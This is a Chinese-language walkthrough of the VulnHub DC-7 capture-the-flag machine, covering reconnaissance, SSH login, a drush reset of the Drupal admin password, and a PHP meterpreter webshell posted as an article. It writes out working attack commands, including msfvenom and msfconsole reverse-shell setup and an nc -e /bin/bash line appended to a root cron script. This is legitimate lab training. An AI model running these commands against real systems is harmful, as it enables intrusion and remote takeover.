vulnhub靶机DC7

靶机下载地址https://www.vulnhub.com/series/dc,199/



Kali ip:192.168.70.129

探测的靶机ip是192.168.70.154

要注意可能在导入文件到VMware时候会出现的问题:需要改一下网络适配器的连接方式为NAT

靶机描述:使用暴力破解或者字典破解,这将很难成功。



一、 信息搜集

靶机ip发现

命令:sudo arp-scan -l

或者nmap -sS 192.168.70.0/24

发现靶机的ip是192.168.70.154



Whatweb进行搜集信息



对靶机进行端口扫描

nmap -A 192.168.70.154

发现开放了22端口和80端口



这个提示就是告诉你要先去网站外面找一下线索,不要尝试爆破,这很难。





一搜都是大佬们的文章,思路大概是这样的,访问网站后,根据网站最后的@DC7USER可以找到他的推特和github地址,在GitHub中可以找到DC7的文件。地址https://github.com/Dc7User/staffdb

把这个东西下载下来进行分析

尝试进行网站登录



不是网站的登录密码,尝试ssh登录

二、 ssh登录





先查看有什么文件,

Chown:用于设置文件所有者和文件关联组的命令

Drush用于管理drupal,执行各种管理任务,此处用于数据库导出

进入到/cat/www/html目录,使用drush命令修改网站管理员admin的密码

Drush命令: $ drush cr 各种清缓存

$ drush pm-enable 安装module

$ drush pm-uninstall 卸载module

$ drush pm-list 显示所有modules and themes列表

$ drush user:password zhuangyuan “zhuangyuan” 更改密码

drush sqlq “delete from flood where 1;” 一键解锁Drupal登录锁定

命令:drush user:password admin –password=”123456”

![]()

成功将admin的密码修改为123456

然后使用网站登录

如果登录太多次了,使用上面的命令可以解除限制

三、网址安装php和挂马



登录之后发现有发表文章的地方,这里的思路是网站挂马然后拿到shell

发现文章只支持html

在extend中安装php模块

在url的上方提示了一些模块的下载地址

这个网址我在官方没找到链接,懒得下载php,去偷了个链接

在下载完之后需要再次在extend中进行安装

安装好之后进行木马上传就可以了

木马可以选择使用蚁剑也可以使用msf

我先使用msf来演示一下

发布一个文章,内容是生成的木马文件



使用msfvenom 生成木马

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.70.129 -f raw > yyy.php



开启msfconsole设置监听

Ues exploit/multi/handle

Set payload php/meterpreter/reverse_tcp

Show options

Set lhost 192.168.70.129

Run

发表后进行访问:192.168.70.154/node/4

发现kali会话已经返回



查看权限





四、提权

进行提权





由于之前看的backup.sh是root权限,写进去命令之后,使用它的cron定时任务进行执行,

命令:echo ‘nc -e /bin/bash 192.168.70.129 9999’ >> /opt/scripts/backups.sh

查看是否成功写入